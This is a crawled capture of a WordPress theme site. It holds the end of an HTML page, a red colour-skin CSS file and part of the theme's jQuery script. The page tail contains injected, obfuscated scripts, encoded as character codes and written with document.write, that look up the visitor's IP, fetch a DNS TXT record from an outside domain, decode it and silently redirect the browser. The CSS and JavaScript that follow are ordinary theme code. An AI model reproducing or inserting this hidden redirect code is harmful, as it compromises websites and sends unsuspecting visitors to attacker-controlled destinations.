32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script type='text/javascript' src='https://web.lenaesport.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://web.lenaesport.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
	
<!--END body-->
</body>
<!--END html-->
</html>

--- FILE ---
content_type: text/css
request_url: https://web.lenaesport.com/wp-content/themes/breeze/css/skins/light/red.css
body_size: 2515
content:
/* The page Body */
body { color: #777; }

/* Headings */
h1, h2, h3, h4, h5, h6 { color: #555; }
h3, h4 { border-bottom: 1px solid #bbb; }

/* Links */
a { color: #ea0028; }

/* Menu */
.menu a { color: #888; }
.menu ul li a:hover,
.menu ul li.current_page_item a,
.menu ul li.current_page_parent a,
.menu ul li.current_page_ancestor a,
.menu ul li.current-menu-item a,
.menu ul li.current-menu-ancestor a { color: #ea0028; }

.menu { background: transparent url('menu_bg.gif') repeat-x scroll center top; }

.nav > li > a, 
.nav > li > a:focus { background: transparent url('menu_separator.gif') no-repeat scroll left top; }
.nav > li:first-child > a { background: none; } 

.nav ul { border-top: 1px solid #d1d1d1; }
.nav ul li a { border-bottom: 1px solid #d1d1d1; background-color: #f6f6f6; border-left: 1px solid #d1d1d1; border-right: 1px solid #d1d1d1; color: #555; text-shadow: 1px 1px 0px #fff; }

.nav a:hover { background-color: transparent; }
.nav li:hover, .nav li.nav-hover,
.nav a:focus { background: transparent; }

.nav ul a:hover { background-color: #fff; color: #ea0028 !important; }
.nav ul li:hover, .nav ul li.nav-hover,
.nav ul a:focus { background: #fff; }
.nav li.current_page_item ul a,
.nav li.current_page_ancestor ul a,
.nav li.current_page_parent ul a,
.nav li.current-menu-item ul a,
.nav li.current-menu-ancestor ul a { color: #555 !important; }
.nav li.current_page_item ul a:hover,
.nav li.current_page_ancestor ul a:hover,
.nav li.current_page_parent ul a:hover,
.nav li.current-menu-item ul a:hover,
.nav li.current-menu-ancestor ul a:hover { color: #ea0028 !important; }

/* Home page slider */
#slider-container { background-color: #fff; }
#slider, .slider { background: url('ajax-loader.gif') no-repeat 50% 50%; }
.nivo-caption { text-shadow: 1px 1px 0px #fff; }
.nivo-controlNav a { background: transparent url('slider_nav.png') no-repeat scroll left top; }
.nivo-controlNav a:hover,
.nivo-controlNav a.active { background: transparent url('slider_nav_selected.png') no-repeat scroll left top; }
#slider-footer { background: transparent url('big_box_bottom_bg.png') no-repeat scroll left top; }

/* Full-Width Home Page Slider */
#slider-full-width { background-color: #fff; }
#slider-full-width .caption-bg { background: transparent url('full_width_slider_footer_bg.gif') repeat-x scroll center top; }
#slider-full-width .caption { text-shadow: 1px 1px 0px #fff; }

#slider_nav li { background: transparent url('slider_nav.png') no-repeat scroll center top; }
#slider_nav li#button_selected { background: transparent url('slider_nav_selected.png') no-repeat scroll center top; }

/* Home Page Stage Slider Tall */
#stage-slider-tall-container { background-color: #fff; }
#stage-slider-tall-container #stage-slider li { background-color: #f0f0f0; }

/* Home Page Stage Slider Wide */
#stage-slider-wide-container { background-color: #fff; }
#stage-slider-wide-container #stage-slider li { background-color: #f0f0f0; }

#stage-slider .description-wrapper h3 { color: #ea0028; }
#stage-slider .description-wrapper { background-color: #f0f0f0; }
#stage-slider .description-wrapper-transparent .description { color: #d9d9d9; }
#stage-slider-nav a { background: transparent url('slider_nav.png') no-repeat scroll left top; }
#stage-slider-nav a:hover,
#stage-slider-nav a.activeSlide { background: transparent url('slider_nav_selected.png') no-repeat scroll left top; }
#stage-slider-footer { background: transparent url('big_box_bottom_bg.png') no-repeat scroll left top; }

/* The content container */
#container { background-color: #fff; }

/* The 3 Home Sections */
#home-3-sections h3,
#home-3-sections h3 a,
#home-portfolio h3,
#home-portfolio h3 a,
#home-blog h3,
#home-blog h3 a { color: #ea0028; }
#home-3-sections h3 a:hover,
#home-portfolio h3 a:hover,
#home-blog h3 a:hover { color: #555; }

.home-post { background-color: #f0f0f0; }
.home-post .post-title a:hover { color: #555; }

/* Sub-header */
#sub-header { background-color: #fff; }

#sub-header-content { background: #ea0028 url('page_header_bg_red.jpg') no-repeat scroll left top; }
#sub-header-content h1 { background-color: #ea0028; color: #fff; }

#sub-header-footer { background: transparent url('big_box_bottom_bg.png') no-repeat scroll left top; }

#sub-header-nav { text-shadow: 1px 1px 0px #fff; }
#sub-header-nav .delimiter { color: #555; }

/* Sub-header Search*/
#sub-header-search { background: transparent url('search_bg.png') no-repeat scroll left top; }
#sub-header-search .search { background: none; color: #999; }
#sub-header-search button { background: transparent url('search_btn.png') no-repeat scroll left top; }

/* Blog */
.post-title a:hover { color: #555; }
.post-meta { color: #555; background-color: #f0f0f0; }

.post-detail .post-title,
.post-full .post-title { color: #ea0028; background: transparent url('separator.gif') repeat-x scroll left bottom; }

/* Author Info */
#author-title { color: #0697d6; }
#author-info { background-color: #f0f0f0; }

/* Related Posts */
.related-posts-title { color: #ea0028; }
.related-posts { background-color: #f0f0f0; }

span.tooltip { background-color: #555; }
.related-posts-list li a span.tooltip { color: #fff; }

/* Comments */
.single-comment { background-color: #f0f0f0; }
.comment-meta { color: #555; }
.comment-arrow { background: transparent url('comment_arrow.png') no-repeat scroll center top; }
#submit { background-color: #ea0028; color: #fff; }
#submit:hover { background-color: #555; color: #fff; }

.bypostauthor .single-comment { background-color: #555; color: #ddd; }
.bypostauthor .commenter { color: #fff; }
.bypostauthor .comment-meta { color: #fff; }
.bypostauthor .comment-arrow { background: transparent url('comment_arrow_dark.png') no-repeat scroll center top; }


/* Contact Page */
.input-error { background-color: #faeded; }
.sending-message { color: #555; background: transparent url('ajax-loader.gif') no-repeat left top; }
.success-sending-message,
.error-sending-message { color: #555; }

/* Portfolio */
.portfolio-browse { color: #ea0028; }
.portfolio-1-column-list img,
.portfolio-3-columns-list img,
.portfolio-4-columns-list img { background: url('ajax-loader.gif') no-repeat 50% 50%; }
.portfolio-3-columns-list .label-container { background: transparent url('box_bottom_bg.png') no-repeat scroll left top; }
.portfolio-4-columns-list .label-container { background: transparent url('small_box_bottom_bg.png') no-repeat scroll left top; }
.portfolio-3-columns-list .label-container .label,
.portfolio-4-columns-list .label-container .label { text-shadow: 1px 1px 0px #fff; }
.portfolio-3-columns-list .label-container .read-more,
.portfolio-4-columns-list .label-container .read-more { text-shadow: 1px 1px 0px #fff; }


/* Widgets */
.widget ul li ul { border-top: 1px solid #ddd; }
.widget li { border-bottom: 1px solid #ddd; }
.widget li a { background: transparent url('bullet_arrow_red.png') no-repeat scroll left 3px; }
.widget li a:hover { text-decoration: underline; }
.widget img { background: #f0f0f0; border: 1px solid #eaeaea; }
.widget span.rounded-all { border: 10px solid #f0f0f0; }
.widget-posts li { background: none!important; }

/* Custom Menu Widget */
.widget .menu a { color: #ea0028; }

/* Twitter Widget */
.widget-twitter .tweet { background-color: #f0f0f0; }
.widget-twitter small a { color: #bbb; }
.widget-twitter .tweet-arrow { background: transparent url('comment_arrow.png') no-repeat scroll center bottom; }

/* Footer Widgets */
#footer-widgets-container { background-color: #f0f0f0; }
.footer-column .widget h3 { border-bottom: 1px solid #ddd; color: #666; }
/* Footer Twitter Widget */
.footer-column .widget-twitter li { border-bottom: 1px solid #ddd!important; }
/* Footer Contact Form Widget */
.footer-column .widget-contact-form #contact-form input,
.footer-column .widget-contact-form #contact-form textarea { background-color: #ddd; }
.footer-column .widget-contact-form #contact-form input:focus,
.footer-column .widget-contact-form #contact-form textarea:focus { background-color: #fff; }
.footer-column .widget-contact-form #contact-form .input-error { background-color: #faeded; }
/* Footer Search Widget */
.footer-column input.search { background-color: #ddd; }
.footer-column input.search:focus { background-color: #fff; }


/* Footer */
#footer-container { background-color: #fff; }
#footer { background: transparent url('footer_separator.gif') no-repeat scroll center top; }

/* Title */
.title { color: #ea0028; background: transparent url('separator.gif') repeat-x scroll left bottom; }

/* Buttons */
.button, .button-big, button { background-color: #ea0028; color: #fff; }
.button-unselected, .button-big-unselected { background-color: #e3e2e2; color: #555; }
.button:hover, .button-unselected:hover,
.button-big:hover, .button-big-unselected:hover,
button:hover { background-color: #555; color: #fff; }

/* Information Box */
.bar-info-box-1 { background-color: #555; color: #ccc; }
.bar-info-box-1 strong { color: #fff; }
.bar-info-box-1 .button-big:hover,
.bar-info-box-1 .button:hover { background-color: #e3e2e2; color: #555; }

.bar-info-box-2 { background-color: #f0f0f0; color: #777; }
.bar-info-box-2 strong { color: #555; }

.bar-info-box-3 { background-color: #ea0028; color: #ccc; }
.bar-info-box-3 strong { color: #fff; }

/* Information Box */
.info-box-1 .info-box-title { background-color: #ea0028; color: #fff; }
.info-box-1 .info-box-content { background-color: #f0f0f0; }

.info-box-2 .info-box-title { background-color: #ea0028; color: #fff; }
.info-box-2 .info-box-content { background-color: #555; color: #fff; }
.info-box-2 .button-big:hover,
.info-box-2 .button:hover { background-color: #e3e2e2; color: #555; }
.info-box-2 .button-big-unselected:hover,
.info-box-2 .button-unselected:hover { background-color: #ea0028; color: #fff; }

.info-box-3 .info-box-title { background-color: #555; color: #fff; }
.info-box-3 .info-box-content { background-color: #ea0028; color: #fff; }
.info-box-3 .info-box-content a { color: #fff; }
.info-box-3 .button-big-unselected,
.info-box-3 .button-unselected { color: #555!important; }
.info-box-3 .button-big-unselected:hover,
.info-box-3 .button-unselected:hover { color: #fff!important; }

/* Toggle */
.toggle-container { background-color: #ea0028; }
.toggle-container .toggle .toggle-sign { background-color: #f0f0f0; color: #ea0028; }
.toggle-container .toggle .toggle-title { color: #fff; }
.toggle-container .toggle-content { background-color: #f0f0f0; }

/* Separator */
div.hr { background: transparent url("separator.gif") repeat-x scroll left bottom; }

/* Dropcaps */
.dropcap { color: #555; }
.dropcap-bg { color: #fff; background-color: #555; }

/* Inner Page Slider */
.slider-big + .slider-footer { background: transparent url('big_box_bottom_bg.png') no-repeat scroll left top; }
.slider-medium + .slider-footer { background: transparent url('medium_box_bottom_bg.png') no-repeat scroll left top; }
.slider-small + .slider-footer { background: transparent url('box_bottom_bg.png') no-repeat scroll left top; }

/* Bullets */
ul.bullet-arrow li { background: transparent url('bullet_arrow_red.png') no-repeat scroll left 7px; }
ul.bullet-circle li { background: transparent url('bullet_circle_red.png') no-repeat scroll left 11px; }
ul.bullet-arrow ul,
ul.bullet-circle ul { color: #999; }

/* FAQ */
.question { color: #555; }

/* Testimonials */
.testimonial { background-color: #f0f0f0; }
.testimonial-arrow { background: transparent url('comment_arrow.png') no-repeat scroll center top; }

.featured-testimonial { background-color: #555; color: #ddd; }
.featured-testimonial .testimonial-meta { color: #fff; }
.featured-testimonial .testimonial-arrow { background: transparent url('comment_arrow_dark.png') no-repeat scroll center top; }

/* Tabs */
ul.tabs { border-bottom: 1px solid #ddd; }
ul.tabs li { border: 1px solid #ddd; background: #fff; }
ul.tabs li a { color: #777; }
ul.tabs li:hover { background: #f7f7f7; }
ul.tabs li a:hover { color: #ea0028; }
ul.tabs li.active { background: #f7f7f7; border-bottom: 1px solid #f7f7f7; }
ul.tabs li.active a, 
ul.tabs li.active a:hover { color: #ea0028; }
.tab-container { border: 1px solid #ddd; background: #f7f7f7; }

/* Pricing Table */
.price-column h3 { color: #fff; background-color: #ea0028; }
.price-column .price-tag { color: #ea0028; }
.price-column { background-color: #f0f0f0; }
.price-column-even { background-color: #f7f7f7; }
.price-column li.even { color: #555; }
.price-column .button:hover { background-color: #555; }
.price-column-featured { box-shadow: 1px 1px 20px rgba(50, 50, 50, .3); -moz-box-shadow: 1px 1px 20px rgba(50, 50, 50, .3); -webkit-box-shadow: 1px 1px 20px rgba(50, 50, 50, .3); -khtml-box-shadow: 1px 1px 20px rgba(50, 50, 50, .3); -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#bab9b9')"; filter: progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#bab9b9'); }

/* Pagenavi */
.wp-pagenavi .pages { background-color: #555; color: #fff; }
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:visited { background-color: #e3e2e2; color: #555; }
.wp-pagenavi a:hover { background-color: #555; color: #fff; }
.wp-pagenavi span.current { background-color: #ea0028; color: #fff; }

/* Meta Information */
.meta { color: #666; }

/* Tables */
table { border: 1px solid #f0f0f0; }
table .alt { background: #f0f0f0; }
tr { border-bottom: 1px solid #f0f0f0; }
th { background-color: #ea0028; border: 1px solid #ea0028; color: #fff; }
table tfoot tr th, table tfoot tr td { background-color: #555; border: 1px solid #555; color: #fff; }

/* Lightbox image hover icons */
.lightbox-image { background: transparent url('lightbox_image.png') no-repeat scroll 50% 50%; }
.lightbox-video { background: transparent url('lightbox_video.png') no-repeat scroll 50% 50%; }

/* Text Elements */
var, kbd, samp, code, pre { background: #fafafa; color: #666; }
pre { border: 1px solid #ddd; }
blockquote { color: #555; }

/* Forms */
input, textarea { -moz-box-shadow: inset 0 1px 3px #bbb; -webkit-box-shadow: inset 0 1px 3px #bbb; -khtml-box-shadow: inset 0 1px 3px #bbb; -o-box-shadow: inset 0 1px 3px #bbb; box-shadow: inset 0 1px 3px #bbb; background-color:#f0f0f0; color: #555; }
.ie7 input, .ie7 textarea,
.ie8 input, .ie8 textarea { border: 1px solid #ccc; }
.chrome input, .chrome textarea { border: 1px solid #fff; }
input:focus, textarea:focus { background: #f8f8f8; }

--- FILE ---
content_type: application/javascript
request_url: https://web.lenaesport.com/wp-content/themes/breeze/js/screen.js?ver=5.7.14
body_size: 5072
content:
jQuery.noConflict();

jQuery(document).ready(function() {

	/* Font Replacement */
	Cufon.replace('h1:not(.post-title), h2:not(.post-title), h3, h4, h5, h6, .meta, .dropcap, .dropcap-bg, .question, .commenter, .button-big, .button-big-unselected, .bar-info-box, ul.tabs li a, .toggle-title, .price-tag', { fontFamily: 'Cufon', hover: true });
	Cufon.replace('#sub-header-content h1, .title, .portfolio-browse, .post-title, .related-posts-title, #author-title', { fontFamily: 'Cufon Light', hover: true });	


	/* Dropdown menu using superfish */
	jQuery('.nav').supersubs({
		minWidth: 12,
		maxWidth: 25,
		extraWidth: 1
	}).superfish({
		delay: 1000,
		animation: { opacity: 'show', height: 'show' },
		speed: 'fast',
		autoArrows: false 
	})
	.find('ul')
	.bgIframe({ 
		opacity: false 
	});


	/* Quicksand animation and filtering of the Portfolio */
	var $data = jQuery(".portfolio-1-column-list, .portfolio-3-columns-list, .portfolio-4-columns-list").clone();

	jQuery('.portfolio-filters li').click(function(e) {

		jQuery(".portfolio-filters li a").addClass("button-unselected");
		jQuery(".portfolio-filters li a").removeClass("button");	

		jQuery(".portfolio-1-column-list span.lightbox-image, .portfolio-3-columns-list span.lightbox-image, .portfolio-4-columns-list span.lightbox-image").remove();	
		jQuery(".portfolio-1-column-list span.lightbox-video, .portfolio-3-columns-list span.lightbox-video, .portfolio-4-columns-list span.lightbox-video").remove();	

		var filterClass = jQuery(this).attr('class');

		if (filterClass == 'all') {
			var $filteredData = $data.find('.portfolio-item');
		} else {
			var $filteredData = $data.find('.portfolio-item[data-type*=' + filterClass + ']');
		}

		jQuery('.portfolio-1-column-list, .portfolio-3-columns-list, .portfolio-4-columns-list').quicksand($filteredData, {
			duration: 800,
			easing: 'easeInOutQuad',
			adjustHeight: 'dynamic',
			enhancement: function() {
				Cufon.replace('.portfolio-1-column-list h3', { fontFamily: 'Cufon', hover: true });
				if((jQuery.browser.mozilla && parseInt(jQuery.browser.version, 10) < 2) || jQuery.browser.opera) {
					// FIX for FF and Opera rounded corners
					jQuery('.portfolio-item img').addClass('rounded-top');

					// FF and Opera rounded corners of images
					jQuery('.portfolio-item img.rounded-top').rounded();
				}
			}
		}, function(){
			// end callback
			SetLightbox(true);
		});

		jQuery(this).children('a').removeClass("button-unselected");
		jQuery(this).children('a').addClass("button");

		return false;
	});

	
	/* Ajax Contact form validation and submit */
